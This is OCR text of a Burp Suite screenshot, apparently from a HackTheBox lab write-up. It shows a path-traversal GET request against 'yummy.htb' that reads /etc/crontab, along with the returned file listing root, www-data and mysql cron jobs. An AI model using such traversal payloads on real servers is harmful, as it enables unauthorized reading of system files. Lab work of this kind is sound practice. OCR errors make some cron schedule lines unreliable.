 Request
Pretty Raw Hex
\n
1 GET /export/../../../../../etc/crontab HTTP/1.1
2 Host: yummy.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/p
ng,image/svg+xml,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://yummy.htb/dashboard
8 Connection: keep-alive
9 Cookie: X-AUTH-Token=
session=
0 Upgrade-Insecure-Requests: 1
1 Priority: u=0, i
2
3
Search
0 highlights
Response
Pretty Raw Hex Render
\n
4 Content-Length: 1308
5 Content-Type: application/octet-stream
6 Date: Mon, 23 Dec 2024 09:15:44 GMT
7 Etag: "1726753214.5820017-1308-730991967"
8 Last-Modified: Thu, 19 Sep 2024 13:40:14 GMT
9 Server: Caddy
10
11 # /etc/crontab: system-wide crontab
12 # Unlike any other crontab you don't have to run the `crontab'
13 # command to install the new version when you edit this file
14 # and files in /etc/cron.d. These files also have username fields,
15 # that none of the other crontabs do.
16
17 SHELL=/bin/sh
18 # You can also override PATH, but by default, newer versions inherit it from the
environment
19 #PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
20
21 # Example of job definition:
22 # .---------------- minute (0 - 59)
23 # | .------------- hour (0 - 23)
24 # | | .---------- day of month (1 - 31)
25 # | | | .------- month (1 - 12) OR jan,feb,mar,apr ...
26 # | | | | .---- day of week (0 - 6) (Sunday=0 or 7) OR
sun,mon,tue,wed,thu,fri,sat
27 # | | | | |
28 # * * * * * user-name command to be executed
29 17 ** * * root cd / && run-parts --report /etc/cron.hourly
30 25 6* * * root test -x /usr/sbin/anacron || { cd / && run-parts --report
/etc/cron.daily; }
31 47 6* * 7 root test -x /usr/sbin/anacron || { cd / && run-parts --report
/etc/cron.weekly; }
32 52 61 * * root test -x /usr/sbin/anacron || { cd / && run-parts --report
/etc/cron.monthly; }
33 #
34 */1 * * * * www-data /bin/bash /data/scripts/app_backup.sh
35 */15 * * * * mysql /bin/bash /data/scripts/table_cleanup.sh
36 * * * * * mysql /bin/bash /data/scripts/dbmonitor.sh
37
Search
0 highlights